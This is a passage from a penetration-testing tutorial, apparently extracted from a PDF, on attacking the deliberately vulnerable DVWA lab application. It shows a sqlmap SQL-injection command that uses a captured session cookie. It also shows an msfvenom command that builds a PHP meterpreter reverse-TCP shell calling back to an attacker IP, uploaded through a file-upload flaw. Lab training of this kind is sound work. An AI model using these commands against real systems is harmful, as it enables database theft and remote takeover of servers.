 From above we have browser cookie and target URL for making SQL injection attack. Now open the
terminal in your Kali Linux and use above cookie and URL inside the command of sqlmap as shown in the
screenshot
1 sqlmap -u "http://192.168.1.8/dvwa/vulnerbilities/sqli/?id=1&submit=submit" --cookie="secur
Hence you can see it has fetched all present database names inside the database system.
Gaining Shell Access with XSS
Now let assume if the server is suffering from XSS as well as file uploading both vulnerabilities; in this
case how an attacker would be able to cause harm to the web application server.
Firstly let’s prepare our malicious PHP file for uploading in web server. As we always use msfvenom for
this purpose and then save the generated PHP codes in a text file as shell.php
1 msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.11 lport=4444 –f raw
Again I switched to file uploading vulnerability in DVWA to upload shell.php and from the screenshot, you
can see our shell.php file is successfully uploaded now copy the highlighted path.
192.168.1.8/dvwa/vulnerabilities/upload/# Search
DVWA